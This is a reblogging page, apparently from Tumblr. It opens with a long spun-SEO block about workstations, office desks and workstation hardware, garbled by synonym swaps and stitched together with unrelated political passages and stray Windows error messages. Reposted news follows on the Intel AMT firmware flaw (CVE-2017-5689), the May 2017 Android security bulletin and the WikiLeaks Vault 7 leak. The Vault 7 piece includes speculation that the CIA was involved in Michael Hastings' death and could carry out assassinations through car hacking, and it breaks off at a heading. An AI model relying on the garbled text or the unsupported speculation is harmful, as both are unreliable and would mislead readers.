– PAWs should be used for any role that has administrative rights over cloud hosted VMs like the capacity to install agents, export difficult disk files, or access storage exactly where hard drives with operating systems, sensitive data, or company essential data is stored. • Workstations are potent single-user computers. Computer desks are ergonomically developed for these who operate for extended periods of time at a desk and want to sit at their desk with out fear of injury. Every single method is hand crafted for ultimate overall performance with uncompromising quality that has won multiple Editors’ Choice awards from publications such as Pc World, Maximum Computer, Laptop Shopper and much more. Considering that the early1990s, Microsoft operating systems and Intel hardware have dominated much of the private pc market place, very first with MS-DOS and then with the “Wintel” (Windows + Intel) combination.
As each account is reduced to zero, a separate card (at times called a Z card) is utilized to confirm the zero balance. We also provide extra upgrade options such as optical drives, graphics cards, and operating systems. L3 cache – CPU caches are like modest batches of memory that the processor keeps close by to speed up specific applications. These needs can relate to physical considerations such as the variety of various body varieties your staff make up and any disabilities your personnel have, as properly as organization considerations such as what category of perform will be performed in the workstations. Capable to accommodate 4x GPUs with no system bottlenecks in addition to dual strong CPUs, fast memory and storage it is designed to handle the most daunting production tasks.
A widespread pre departure activity involves making and distributing guest folios to guests expected to verify out. We are satisfied to help you evaluate attributes and rates, and aid you establish no matter whether a wall mount personal computer station fits your requirements and space constraints much better than a standard pc desk or cart. This website offers both Computer CAD application and Mac CAD software program as properly as add-ons, coaching components and case studies. Experiencethe power, scalability and reliability youve been dreaming aboutwith a program thats specifically created for experts asdemanding as their complicated applications. Availability of future virtual appliances” applications for Intel vPro technology is dependent on 3rd celebration application providers.
Read on to determine the suitable ergonomic set-up for your residence workplace, which of course ought to consist of a cat inside arm’s attain. Energy and information access at base and desk height information anyplace. All HP Workstations come preloaded with HP Functionality Advisor, which offers a consolidated report of the workstation’s hardware and software configuration that can be utilized to tune the workstation specifically for specialist application workloads with just one click, reducing time spent troubleshooting. On the dual Xeon for other amount of cores, affinity was not automatically set, so the run time wouldn´t be valuable for this benchmark comparison. The remote server is running a version of the Volume Shadow Copy Service that does not help remote shadow-copy creation.
Other enhancements include a brand new internal design with enhanced air flow for cooling, optional Thunderbolt three connectivity, Dual 1GbE ports for blazing rapidly information transfers, USB 3.1 Sort C ports, a 1700W power provide, and 9 PCIe slots. Failed to dismount one or more of the volumes on the disk. These are the unseen elements of the price difference when searching at desktop and workstation cards. Its effects have been dire currently: drastic financial unfairness, the Iraq war, control of Congress by lobbyists, intractable ideologues infecting the democratic approach, and a draconian war on drugs that has filled our prisons comparably to what Stalin did in the Gulag (according to Fareed Zakaria, America’s prison population has quadrupled considering that 1980, practically entirely due to drug convictions, and we now incarcerate people at 10 times the price of many other developed nations).
Workstation Pro supports hundreds of operating systems and performs with cloud and container technologies like Docker. ‘ ‘ ‘ ‘ ‘ ‘ ‘high finish card.’You will have much better performance over time with this method. When a business expands beyond a half-dozen staff with PCs, it will need a dedicated IT staffer or subcontractor, and they will need to have PCs with corporate IT attributes to make deployment and troubleshooting less complicated. Our desks impeccably combine flair with functionality and seamlessly transform spaces into fashionable operate stations. ROUND ROCK, Texas-(Enterprise WIRE)-Dell nowadays announced the subsequent generation Dell Precision M4600 and M6600 mobile workstations and dual-socket Dell Precision R5500 rack workstation, constructing upon the company’s heritage of delivering the highest-performing and most scalable workstation goods.
This makes it possible for for programs to open up quicker and run faster. Coordinate with your existing furnishings such as your workplace chair, bookcases , shelves, coffee tables and filing cabinets to produce the best home office or to dress up any other space in your property. As opposed to an workplace machine exactly where two completely differently specified PC’s will give overall performance differences that are for the most portion immeasurable, acquiring it incorrect with a CAD workstation can price a business thousands in lost productivity. On this web page, we will take you via the cloud workstation app This app sets up a job exactly where you can SSH into the worker running the job and use the worker as a “workstation” to discover and manipulate data stored on DNAnexus as you would on a neighborhood Linux machine.
The Computer software Licensing Service reported that a valid solution key for an add-on sku was entered where a Windows solution crucial was expected. If you want to expertise amazing computing power, the variety of HP desktop workstations are created for you. We create advanced functionality workstations for major government analysis labs, all branches of the U.S. military, and the main Wall Street trading firms. Final week in Ft. Collins, Colorado, HP hosted myself and 1 other journalist for an exclusive “VIP tour” behind the scenes of its workstation R&D facility and an advance unveiling of the newest member of the Z Workstations family. The very first BOXX workstation featuring all-new Intel® Core X-Series processors – with quicker memory and Intel Turbo Boost three. – the ten-core Intel® Core i9 X-series identifies the two very best cores to enhance, producing it perfect for multi-tasking, editing, and rendering.
In Workplace 1, start troubleshooting the dilemma by verifying the connectivity issue in between the workstation and laptop in the Networking Closet (pinging the personal computer in the Networking Closet fails). No matter whether you’re simulating robust particle systems, crunching big information sets, or plotting fluid dynamics models, our TESLA workstations deliver unparalleled computational functionality. Our impressive variety of workplace desks has one thing for absolutely everyone. The present-day Social Media, for instance, dictates how it ought to and can be utilised. Normally, the laptop versions of these devices are not as capable as these which go in desktop computer systems or workstations, basically simply because the power consumption, and as a result the battery life and bulk of cooling gear, would be totally impractical in a portable machine.
Tripp Lite’s WWSSDT WorkWise Standing Desktop Workstation allows you to get pleasure from the rewards of standing for a portion of the day without using your whole perform surface. Following on from the release of its much more mainstream stablemate, Windows 10 Mobile is set to roll out to users in the next few months, with Microsoft hoping that it can revitalise its flagging smartphone enterprise. Certainly, the answers lie in the direction of the reclamation of our African identity and the reconstitution of our African-centered consciousness supported by commensurate African-centered cultural, social, political and economic values, institutions and relations. Thereis no time to waste in tapping Our African Energy. In addition to the Z820’s two eight-core Intel Xeon E5-2687W CPUs, operating at a clock speed of 3.1GHz, and 32GB of DDR3 memory, our test method employed a Nvidia Quadro 5000 GPU.
It may not be the classic design viz workstation we’ve come to anticipate, but it delivers an exceptional punch for complicated 3D operate. The Application Licensing Service reported that the application is operating within the valid non-genuine grace period (type two). If you require a desk that provides sensible storage choices whilst offering a expert look, appear no additional than our executive desks, crafted from fine components, treated with attractive finishes and accented with stylishly functional hardware. 3x graphics overall performance based on organization-class towers with >1 million units annually as of October 3, 2016 with functionality measured by processor clock speed and ViewPerf12 rating, having 4th or 6th Gen Intel processors or AMD Pro processors, integrated VESA mount, VGA, six USB Ports, Windows Pro OS and TPM.
For Africans to leave their farms and ride in on the trains to Johannesburg was as if they have been transported in time. The style, size and condition of the furnishings set can pass on class to a typical space. The HP Z240 packs the overall performance, characteristics, and reliability of a workstation into the price point of a desktop Pc. As the world’s number one particular ranked entry level workstation it also features a selection of Tower or SFF configurations2. The CPU: Intel’s Xeon is the preferred processor for workstations. Even though active workstations might outcome in some decrement in performance, their potential to increase daily energy expenditure could make them a feasible remedy for workplace inactivity. But as the require to promote greater wellness in the workplace, focus is given towards creating an ergonomic workplace chair.
Rather than spend operating capital on additional employee fees, why not outsource your networking requirements to a little organization IT support expert. Decide what kind of storage (a desk hutch, bookcase, freestanding shelves, drawer unit, etc.) tends to make sense for the space you have accessible and the amount of storage that you need to have. The HP Z820 Workstation employs a variety of Intel® Xeon® E5-2600 v2 processors that allow subsequent-generation PCI Express technology. HP Z Workstations also feature third-generation PCI Express technologies, providing consumers enhanced functionality and seamless integration of new graphics cards. Powered by ThinkStation workstations, Lenovo is also debuting its new e-commerce platform, the Lenovo eLounge, to give clients a new, first-of-its-type interactive way to knowledge Lenovo computing options on-line anyplace in the world.
Unleash your creativity and bring your tips to life with the innovative and sophisticated all-in-a single workstation with quad-core Intel® Xeon® processors. Log service encountered a metadata file that could not be produced by the log file system. When To Decorate: Altering the look of your cubicle a week or two ahead of the unique day is a good timeframe. Primarily, this is a method aimed at Basic Objective GPU (GPGPU), exactly where CUDA- or OpenCL-enabled application takes benefit of the large parallel-processing energy of modern day graphics cards for highly multi-threaded tasks like film 3D rendering or cryptocurrency mining. You get specialist NVIDIA graphics with up to Intel® Xeon® effective efficiency, and some models are even VR-ready And, of course, tons of storage with a number of possibilities!
Functioning from home ought to be an enticing thought for numerous folks, but reality suggests that not every person seems to be reduce out for it. Net forums dedicated to discussion of the perform-from-home experience function numerous threads about telecommuters, self-employed experts and company owners having a challenging time becoming productive. The content index server can’t update or access data because of a database error. More than 771,000,000 African men and women populate the continent. Pc Workstation supplies up to 150 real-time reports and can archive up to 12 months’ worth of data. As for adults, eight to ten-hour workdays are not uncommon, with tiny time spent away from one’s workstation or desk. It depends on which computer software you happen to be utilizing, what alternatives you have set, and what hardware you are running.
It can go with upto 128gb of ddr4 memory and will easily help upto 4 way SLI of Nvidia graphics cards. Whether you are seeking for the very best home workplace desks for modest spaces or a long workstation to accommodate your workload, we have the ideal remedy. If a front desk agent was allowed to sell a guest room, post the charges, confirm the postings and collect the cash for the space, no one particular else would be capable to detect errors. The Computer software Licensing Service reported that the license shop contains an invalid license file. Equipped with an Intel Core i7-6700, 32GB of RAM and Nvidia Quadro M620 graphics, the Z2 Mini easily handles workloads that other mini PCs struggle with. Hard drive efficiency is some thing that is in a majority of circumstances not taken into consideration by management and IT departments making hardware purchasing decisions purely based on budget as opposed to company worth.
It’s the one I’d advocate for these who want to overclock and build a gaming Pc. The Z77 brings with each other the ideal of the other chipsets by allowing you to overclock your CPU, Ram, and Graphics card. Study the full UCS Offers Future UK Game Designers with Fujitsu Workstations Case Study. Now liquid cooling technologies is being made accessible across the Z-Series, from entry-level HP Z400 proper up to the super-potent Z800 workstation. Intel® HD Graphics provides excellent visual functionality for sharper pictures, richer color, and lifelike video and audio. Our 1st laptop is great for these who want to acquire a good quality mobile workstation but don’t want to spend a lot of money. The octagonal HP Z2 Mini, the company claims, is the most uniquely developed system in the company’s 35-year workstation history.
Figure 11. An example of the manufacturer’s web page exactly where the right supported video card can be chosen. CAD software is just a component of what the processor is dealing with at any provided time. Our range of personal computer workplace desks will function excellent as they are incredibly compact and are specific to offer you with exactly what you need. Flicker price tests show that alpha brain waves are altered, producing a type of hypnosis – which doesn’t portend properly for the most current revelation that lights can transmit coded Internet data by “flickering more rapidly than the eye can see.” The computer’s flicker rate is less, but by way of video games, social networks, and a basic structure which overloads the brain with information, the speedy pace of contemporary communication induces an ADHD state.
At the identical time, top Computer makers HP , Dell, and Lenovo all introduced new workstations utilizing the Ryzen Pro. The principal assumption in the process of designing new modular desks was to create and define a regular which – due to its modular building – would allow a wide variety of offered combinations of method elements. They have some incredibly well-known desks in their portfolio like the fashionable frosted glass L shaped desk. Also I’ve been a client of Amazons for some time now and let’s say spending a six digit number with them is not a low figure to me. But recent past (six to ten months the service in common appears go be deteriorating. From design to create and installation, we take care of every little thing for you and all of our workplace furnishings and Compu-Desks come with a 3 year assure.
At the Wooden Furniture Retailer we can aid you discover the ideal home office furnishings – from warm and standard mahogany or deep, rich walnut to contemporary solid oak office desks and matching wooden filing cabinets – you’re positive to uncover anything to aid you produce your best property study or workspace. Administrative personnel are also standard users as well – they need to have not only a PAW, but also a regular user workstation to check email, browse the web, and access corporate line of business applications. As such, those who require a workstation that is strong with little recognized bugs ought to opt for an Intel primarily based workstation although those who never thoughts frequently updating their program and potentially living with some bugs until they are resolved can get a lot of overall performance at a significantly much better pricepoint.
You will acquire coaching on a wide selection of software program programs such as recent releases of AutoCAD, Strong Edge, and Inventor, to give you the knowledge essential to develop technical drawings. That tends to make HP’s Z1 workstation all the far more appealing maybe: it’s meant to give you the energy and access of your huge workstation box in a modest footprint, with no (or couple of) compromises. If you want to run simulation research or rendering, this is where a multi-core processor (or multi-CPU) will assist out. VMware Workstation Player is cost-free for individual, non-commercial use (enterprise and nonprofit use is regarded industrial use). You are going to be impressed by the office workstations and the way it provides a convenient solution to an otherwise time consuming knowledge.
To use an current shared folder that consists of the applications deployed inside your organization, ensure that it is accessible from inside the virtual machine. The Fans of each the Blue Bulls and these of the Crusaders, without the egging-on or support of the elected officials, World wide web, Blogs and expert Spin Doctors, Tv, Newspapers and ignorant and uninformed propagandists on each sides of the racial divide, located their way into the graces and cordial social relations with the Africans of the Soweto Townships. The HP Z8 also has up to ten USB three.1 Gen two Variety-C ports, dual Gig-E ports, and seven PCIe slots (supporting full height). Mobile desks can be ported: If your laptop desk is mobile then you can take it with you to distinct areas such as your office and the airport.
Occasionally workstations will not seem in this list so what follows is a discourse on possible reasons for this. Our sole integration of prime-shelf elements and optional liquid cooling solutions enables for graphics card custom overclocking to up to 130% and will give you the best overall performance enhance for the buck. Eurosit in addition is completely computerized, with different sophisticated software’s for Design and style & Development, AutoCAD, PPC (Production Organizing & Manage), MRP (Material Resource & Organizing), MS-Workplace & Accounting Package. Nicely, luckily we don’t have to be concerned about it too considerably for what we do. Each devoted card place out by nVidia or Radeon is particularly created for handling 3D for games, which signifies if you pick one of these, you are going to do just fine.
This use of the term “workstation” (in IBM, sometimes named a “programmable workstation”) made a distinction among the earlier “terminal” or “show terminal” (or “dumb terminal”) of which the 3270 Info Show Program is an instance. I know if you run a gaming card (which you can soft mod to act like a workstation vehicle) factors like actual view graphics are missing. If the workplace location is one particular large space with cubicles, add storage space by putting shelves or cabinets among them. In the early 1980s, a high-end workstation had to meet the three Ms. The so-referred to as ” 3M pc ” had a Megabyte of memory, a Megapixel display (roughly 1000×1000), and a ” MegaFLOPS ” compute functionality (at least one particular million floating point operations per second). File Server Resource Manager failed to set a file house to the file since a failure occurred while saving the file properties.
Fujitsu Limited and Fujitsu Client Computing Restricted right now announced the release of 30 new enterprise Pc models across 15 solution series, all equipped with the Windows 10 Creators Update, the newest version of the Windows 10 operating system. Even soon after the warranty on your components have come to an end, you nonetheless appreciate access to support and labor from Titan Computers, for life. A full workstation accommodates all of your workplace requirements, supplying open and concealed storage options to maintain your desk organized and clutter-free. Designed for environments, in which security is much less of an situation, the Adjustable Wall Mount Station Laptop Station offer characteristics that extend the unit flexibility like height adjustable keyboard platforms and monitor arms.
Pick a chair made to support your usage needs. There is insufficient disk space to perform the requested operation. This shape of desk can only match in the center of an workplace space. Newly refreshed dual-socket tower workstation ideal for powering by means of graphics or CPU intensive application workloads. With dual graphics processor help, the HP Z820 can drive up to eight displays, providing you the energy and space you need to have to multitask like a pro. The HP Z4 Workstation also features main style improvements for tomorrow’s office environment with a sleek and contemporary industrial design like ergonomic front and rear handles, a drastically smaller chassis for cramped workspaces and a new dust filter choice for industrial environments.
Browse our range of computer desks and workstations making use of the menu possibilities above and acquire on the web nowadays. So Barack Obama as a candidate had to tread very cautiously in discussing these matters, expressing assistance as an alternative for policies that would seem race-neutral but actually have a disproportionately useful effect for African Americans and Latinos. The new revised HP Z Series has a 2nd Generation Xeon Processor that allows for up to 16 cores in a single program. Function sensible and get things achieved by adding modular workplace desks and workstations to your office or company workspace. Our range of desks encompasses every sort of style, with each practicality and aesthetic appeal in mind. DNS server not creating or reading the boot file for the directory service integrated DNS zone.
Personal computer systems or residence computers, workstations, internet servers and special communications computers are four sorts of desktop computer systems utilised. HP today announced strong company items packed with power-efficiency, safety and functionality functions made to meet buyer needs across industries such as healthcare, retail, and media and entertainment. Intel’s new Xeon E5-2600 series builds on the foundations that made the ‘Sandy Bridge’ Intel Core i7 2600K (quad core) and Intel Core i7 3930K (six core) such popular alternatives for mainstream CAD. An workplace desk provides you with the space to create, to use your pc and to make use of storage for all your essential papers and office supplies. The newest and most powerful AMD Radeon, NVIDIA GeForce and NVIDIA Quadro graphics processors are supported to give Eurocom clients the ultimate flexibility to customize their Panther 4. into the ultimate Gaming Program, Professional Mobile Workstation or CUDA improvement method.
VMware Workstation Player permits businesses to embrace BYO by offering a corporate desktop image that can run managed or unmanaged on an finish user’s laptop or desktop Computer. Users get easy access to corporate desktops and apps, while IT admins get the ability to centrally handle and enforce safety policies when utilized with Horizon FLEX. Graphics Card: It is the second most essential hardware piece after CPU and is responsible for displaying the 3D models on screen. These hunting for a workstation oriented primarily towards video editing or 3D modeling ought to certainly check out our mid-variety or high-end workstations builds rather. Equipped with a lot of surface area, a lengthy monitor shelf, wire management system along the back, space racks on either side, a sliding keyboard tray, and it is an excellent desk for a multi-monitor & multi-system solution.
Filed under: General Tagged: dual xeon workstation build 2017, pc workstation hp z220, small corner computer desks uk from KelsusIT.com – Refurbished laptops, desktop computers , servers http://bit.ly/2AiSc41 via IFTTT
0 notes
Photo

#Intel and #Android are finally #patching some very serious #security holes. Android is OS and its privileged apps, but #Intel is #firmware / #hardware.
For the past nine years, millions of Intel workstation and server chips have harbored a security flaw that can be potentially exploited to remotely control and infect systems with spyware.
Specifically, the bug is in Intel's Active Management Technology (AMT), Standard Manageability (ISM) and Small Business Technology (SBT) firmware versions 6 to 11.6. According to Chipzilla, the security hole allows "an unprivileged attacker to gain control of the manageability features provided by these products."
That means it is possible for hackers to log into a vulnerable computer's hardware – right under the nose of the operating system – and silently tamper with the machine, install virtually undetectable malware, and so on, using AMT's features. This is potentially possible across the network because AMT has direct access to the computer's network hardware.
These insecure management features have been available in various, but not all, Intel chipsets for nearly a decade, starting with the Nehalem Core i7 in 2008, all the way up to this year's Kaby Lake Core parts. Crucially, the vulnerability lies at the very heart of a machine's silicon, out of sight of the operating system, its applications and any antivirus.
The programming blunder can only be fully addressed with a firmware-level update, and it is present in millions of chips. It is effectively a backdoor into computers all over the world.
The vulnerable AMT service is part of Intel's vPro suite of processor features. If vPro is present and enabled on a system, and AMT is provisioned, unauthenticated miscreants on your network can access the computer's AMT controls and hijack them. If AMT isn't provisioned, a logged-in user can still potentially exploit the bug to gain admin-level powers. If you don't have vPro or AMT present at all, you are in the clear.
Intel reckons the vulnerability affects business and server boxes, because they tend to have vPro and AMT present and enabled, and not systems aimed at ordinary folks, which typically don't. You can follow this document to check if your system is vulnerable – and you should.
Basically, if you're using a machine with vPro and AMT features enabled, you are at risk. Modern Apple Macs, although they use Intel chips, do not ship with the AMT software, and are thus in the clear.
According to Intel today, this critical security vulnerability, labeled CVE-2017-5689, was discovered and reported in March by Maksim Malyutin at Embedi. To get Intel's patch to close the hole, you'll have to pester your machine's manufacturer for a firmware update, and in the meantime, try the mitigations here. These updates, although developed by Intel, must be cryptographically signed and distributed by the manufacturers. It is hoped they will be pushed out to customers within the next few weeks. They should be installed ASAP.
"In March 2017 a security researcher identified and reported to Intel a critical firmware vulnerability in business PCs and devices that utilize Intel Active Management Technology (AMT), Intel Standard Manageability (ISM), or Intel Small Business Technology (SBT)," an Intel spokesperson told The Register.
"Consumer PCs are not impacted by this vulnerability. We are not aware of any exploitation of this vulnerability. We have implemented and validated a firmware update to address the problem, and we are cooperating with equipment manufacturers to make it available to end-users as soon as possible."
Specifically, according to Intel:
An unprivileged network attacker could gain system privileges to provisioned Intel manageability SKUs: Intel Active Management Technology (AMT) and Intel Standard Manageability (ISM).
An unprivileged local attacker could provision manageability features gaining unprivileged network or local system privileges on Intel manageability SKUs: Intel Active Management Technology (AMT), Intel Standard Manageability (ISM), and Intel Small Business Technology (SBT).
Apparently, Intel's Small Business Technology is not vulnerable to privilege escalation via the network. Whether you're using AMT, ISM or SBT, the fixed firmware versions to look out for are, depending on the processor family affected:
First-gen Core family: 6.2.61.3535
Second-gen Core family: 7.1.91.3272
Third-gen Core family: 8.1.71.3608
Fourth-gen Core family: 9.1.41.3024 and 9.5.61.3012
Fifth-gen Core family: 10.0.55.3000
Sixth-gen Core family: 11.0.25.3001
Seventh-gen Core family: 11.6.27.3264
"The short version is that every Intel platform with AMT, ISM, and SBT from Nehalem in 2008 to Kaby Lake in 2017 has a remotely exploitable security hole," explained semiconductor industry journo Charlie Demerjian earlier today.
"Even if your machine doesn't have SMT, ISM, or SBT provisioned, it is still vulnerable, just not over the network."
Demerjian also pointed out that it's now up to computer makers to distribute the digitally signed firmware patches for people and IT admins to install. That means if your hardware supplier is a big name like Dell, one of the HPs, or Lenovo, you'll hopefully get an update shortly. If it's a no-name white box slinger, you're likely screwed: things like security and cryptography and firmware distribution is too much hard work in this low-margin business. You may never get the patches you need, in other words.
What is AMT?
AMT is an out-of-band management tool accessed via network port 16992 to the machine's wired Ethernet interface: it lays bare complete control of a system to the network, allowing IT bods and other sysadmins to reboot, repair and tweak servers and workstations remotely. It can provide a virtual serial console or full-blown remote desktop access via VNC. God help you if this service is exposed to the public internet.
It is supposed to require a password before granting access, but the above bug means an attacker can waltz up to the hardware's control panel, unauthenticated. Even if you've firewalled off your systems' AMT access from the outer world, someone or malware within your network – say on a reception desk PC – can potentially exploit this latest vulnerability to drill deep into AMT-managed workstations and servers, and further compromise your business.
AMT is software that runs on Intel's Management Engine (ME), a technology that has been embedded in its chipsets in one way or another for over a decade, since around the time the Core 2 landed in 2006. It operates at what's called ring -2, below the operating system kernel, and below any hypervisor on the box. It is basically a second computer within your computer, and it has full access to the network, peripherals, memory, storage and processors. Amusingly, early engines were powered by an ARC CPU core, which has a 16- and 32-bit hybrid architecture, and is a close relative to the Super FX chip used in Super Nintendo games such as Star Fox. Yes, the custom chip doing the 3D math in Star Fox and Stunt Race FX is an ancestor of the ARC microprocessor secretly and silently controlling your Intel x86 tin. These days, the Management Engine uses a SPARC core.
Details of Intel's ME have been trickling out into the open over the past few years: Igor Skochinsky gave a super talk in 2014 about it, for instance. The ARC core runs a ThreadX RTOS from SPI flash. It has direct access to the Ethernet controller. These days it is built into the Platform Controller Hub, an Intel microchip that contains various hardware controllers and is connected to the main processors on the motherboard.
The ME is a black box that Intel doesn't like to talk about too much, although it is partially documented on Chipzilla's website. It freaks out privacy and security conscious people: no one quite knows what the engine is really doing, and if it can be truly disabled, as it runs so close to the bare metal in computers.
On some Intel chip families, you can kill the ME with extreme prejudice by strategically wiping parts of the motherboard flash.
For years now, engineers and infosec types have been warning that, since all code has bugs, at least one remotely exploitable programming blunder must be present in Intel's AMT software, and the ME running it, and thus there must be a way to fully opt out of it: to buy a chipset with it not present at all, rather than just disabled or disconnected by a hardware fuse.
Finding a bug like this is like finding a hardwired, unremovable and remotely accessible administrator account, with the username and password "hackme", in Microsoft Windows or Red Hat Enterprise Linux. Except this Intel flaw is in the chipset, running out of reach of your mortal hands, and now we wait for the cure to arrive from the computer manufacturers.
Is a big deal? "Yes," said Linux kernel guru Matthew Garrett, who posted some more technical information about the vulnerability, here.
"Fixing this requires a system firmware update in order to provide new ME firmware, including an updated copy of the AMT code. Many of the affected machines are no longer receiving firmware updates from their manufacturers, and so will probably never get a fix.
"Anyone who ever enables AMT on one of these devices will be vulnerable. That's ignoring the fact that firmware updates are rarely flagged as security critical (they don't generally come via Windows update), so even when updates are made available, users probably won't know about them or install them."
(via Red alert! Intel patches remote execution hole that's been hidden in biz, server chips since 2008 • The Register)
Android is getting security fixes for more than 100 vulnerabilities, including 29 critical flaws in the media processing server, hardware-specific drivers and other components.
Android's monthly security bulletin, published Monday, was split into two "patch levels," which are represented as date strings on the "About" page of Android devices.
The 2017-05-01 security patch level covers fixes for vulnerabilities that are common to all Android devices while the 2017-05-05 level covers additional fixes for hardware drivers and kernel components that are present only in some devices.
Our new gaming site is live! Gamestar covers games, gaming gadgets and gear. Subscribe to our newsletter and we’ll email our best stuff right to your inbox. Learn more here.
This month's update patches six critical vulnerabilities in Mediaserver, an Android component that handles the processing of image and video files. This component has been a source of many flaws over the past few years, being a regular presence in the monthly Android security bulletins.
The Mediaserver flaws can be exploited by tricking users to download specially crafted media files on their devices, or by sharing such files via email or some other messaging app. It's not even necessary for the user to open the file because its mere presence on the file system will cause Mediaserver to process it.
By exploiting such flaws, attackers can achieve remote code execution in the context of the Mediaserver process, which has special privileges compared to regular apps. On some devices it can even lead to a complete compromise of all data.
Mediaserver vulnerabilities can theoretically be exploited through multimedia messages (MMS), which is why Google has disabled the automated display of such messages in the default Android text messaging app and Google Hangouts. However, third-party applications might still be exposed to this attack vector.
In addition to the patches for the six critical flaws, the 2017-05-01 patch level also includes fixes for eight high-risk vulnerabilities, five moderate severity flaws and a low severity issue. Some of these vulnerabilities are also located in the Mediaserver component.
Another interesting vulnerability in the Android file-based encryption implementation could have allowed an attacker to bypass the lock screen. If left unpatched, this moderate-risk flaw can allow thieves or law enforcement authorities with physical access to a protected device to extract data from it.
The 2017-05-05 security patch also contains a fix for a remotely exploitable flaw that's related to media processing. The vulnerability is located in GIFLIB, a library that's used by the OS for reading and writing GIF format images.
The GIFLIB flaw is rated critical, but its inclusion in the second patch level suggests that it might not affect all devices.
Other critical vulnerabilities covered by this patch level are located in the MediaTek touchscreen driver, the Qualcomm and Motorola bootloaders, the NVIDIA video driver, the Qualcomm power driver, the kernel sound and trace subsystems and various other Qualcomm components.
These vulnerabilities can be exploited by a malicious application to execute arbitrary code inside the kernel -- the most privileged area of the OS -- leading to a complete and permanent compromise of the device. Recovering from such an attack requires reflashing the firmware on the affected device.
Many high and moderate severity vulnerabilities were fixed in other hardware components and kernel subsystems. For some of them, the fixes are only included in the binary files that chipset manufacturers share with device manufacturers and are not publicly available.
In fact, some of flaws included in this bulletin were already covered by patches released by chipset vendors over the past few years. However, Google decided to include them in its own bulletins now in order to associate their fixes with an Android security patch level.
Google only releases firmware updates for its supported Nexus and Pixel devices and then makes the relevant patches available to the Android Open Source Project (AOSP) -- the code that serves as a base for the firmware produced by device makers. Users should look for firmware updates for their specific devices from their manufacturers.
(via itw)
0 notes
Text
Wikileaks Unveils 'Vault 7': "The Largest Ever Publication Of Confidential CIA Documents" | Zero Hedge
http://uniteordiemedia.com/wikileaks-unveils-vault-7-the-largest-ever-publication-of-confidential-cia-documents-another-snowden-emerges-zero-hedge/ http://uniteordiemedia.com/wp-content/uploads/2017/03/Satchmo-470x600.jpg Wikileaks Unveils 'Vault 7': "The Largest Ever Publication Of Confidential CIA Documents" | Zero Hedge A total of 8,761 documents have been published as part of ‘Year Zero’, the first in a series of leaks the whistleblower organization has dubbed ‘Vault 7.’ WikiLeaks said that ‘Year Zero’ revealed details of the CIA’s “global covert hacking program,” including “weaponized exploits” used against...
A total of 8,761 documents have been published as part of ‘Year Zero’, the first in a series of leaks the whistleblower organization has dubbed ‘Vault 7.’ WikiLeaks said that ‘Year Zero’ revealed details of the CIA’s “global covert hacking program,” including “weaponized exploits” used against company products including “Apple’s iPhone, Google’s Android and Microsoft’s Windows and even Samsung TVs, which are turned into covert microphones.”
WikiLeaks tweeted the leak, which it claims came from a network inside the CIA’s Center for Cyber Intelligence in Langley, Virginia.
Among the more notable disclosures which, if confirmed, “would rock the technology world“, the CIA had managed to bypass encryption on popular phone and messaging services such as Signal, WhatsApp and Telegram. According to the statement from WikiLeaks, government hackers can penetrate Android phones and collect “audio and message traffic before encryption is applied.”
Another profound revelation is that the CIA can engage in “false flag” cyberattacks which portray Russia as the assailant. Discussing the CIA’s Remote Devices Branch’s UMBRAGE group, Wikileaks’ source notes that it “collects and maintains a substantial library of attack techniques ‘stolen’ from malware produced in other states including the Russian Federation.
“With UMBRAGE and related projects the CIA cannot only increase its total number of attack types but also misdirect attribution by leaving behind the “fingerprints” of the groups that the attack techniques were stolen from. UMBRAGE components cover keyloggers, password collection, webcam capture, data destruction, persistence, privilege escalation, stealth, anti-virus (PSP) avoidance and survey techniques.”
Key Highlights from the Vault 7 release so far:
“Year Zero” introduces the scope and direction of the CIA’s global covert hacking program, its malware arsenal and dozens of “zero day” weaponized exploits against a wide range of U.S. and European company products, include Apple’s iPhone, Google’s Android and Microsoft’s Windows and even Samsung TVs, which are turned into covert microphones.
Wikileaks claims that the CIA lost control of the majority of its hacking arsenal including malware, viruses, trojans, weaponized “zero day” exploits, malware remote control systems and associated documentation. This extraordinary collection, which amounts to more than several hundred million lines of code, gives its possessor the entire hacking capacity of the CIA. The archive appears to have been circulated among former U.S. government hackers and contractors in an unauthorized manner, one of whom has provided WikiLeaks with portions of the archive.
By the end of 2016, the CIA’s hacking division, which formally falls under the agency’s Center for Cyber Intelligence (CCI), had over 5000 registered users and had produced more than a thousand hacking systems, trojans, viruses, and other “weaponized” malware. Such is the scale of the CIA’s undertaking that by 2016, its hackers had utilized more code than that used to run Facebook.
The CIA had created, in effect, its “own NSA” with even less accountability and without publicly answering the question as to whether such a massive budgetary spend on duplicating the capacities of a rival agency could be justified.
Once a single cyber ‘weapon’ is ‘loose’ it can spread around the world in seconds, to be used by rival states, cyber mafia and teenage hackers alike.
Snowden 2.0?
In a statement to WikiLeaks the source details policy questions that they say urgently need to be debated in public, including whether the CIA’s hacking capabilities exceed its mandated powers and the problem of public oversight of the agency. The source wishes to initiate a public debate about the security, creation, use, proliferation and democratic control of cyberweapons.
CIA targets iPhones, Androids, smart TVs:
CIA malware and hacking tools are built by EDG (Engineering Development Group), a software development group within CCI (Center for Cyber Intelligence), a department belonging to the CIA’s DDI (Directorate for Digital Innovation). The DDI is one of the five major directorates of the CIA (see this organizational chart of the CIA for more details).
The increasing sophistication of surveillance techniques has drawn comparisons with George Orwell’s 1984, but “Weeping Angel”, developed by the CIA’s Embedded Devices Branch (EDB), which infests smart TVs, transforming them into covert microphones, is surely its most emblematic realization.
Also cars, suggesting that the CIA may have a role in the death of Michael Hastings:
As of October 2014 the CIA was also looking at infecting the vehicle control systems used by modern cars and trucks.
The purpose of such control is not specified, but it would permit the CIA to engage in nearly undetectable assassinations.
And computers:
The CIA also runs a very substantial effort to infect and control Microsoft Windows users with its malware. This includes multiple local and remote weaponized “zero days”, air gap jumping viruses such as “Hammer Drill” which infects software distributed on CD/DVDs, infectors for removable media such as USBs, systems to hide data in images or in covert disk areas ( “Brutal Kangaroo”) and to keep its malware infestations going.
Hoarding of Zero Day exploits:
In the wake of Edward Snowden’s leaks about the NSA, the U.S. technology industry secured a commitment from the Obama administration that the executive would disclose on an ongoing basis — rather than hoard — serious vulnerabilities, exploits, bugs or “zero days” to Apple, Google, Microsoft, and other US-based manufacturers.
Serious vulnerabilities not disclosed to the manufacturers places huge swathes of the population and critical infrastructure at risk to foreign intelligence or cyber criminals who independently discover or hear rumors of the vulnerability. If the CIA can discover such vulnerabilities so can others.
Proliferation of leaked/hacked Cyberwar programs:
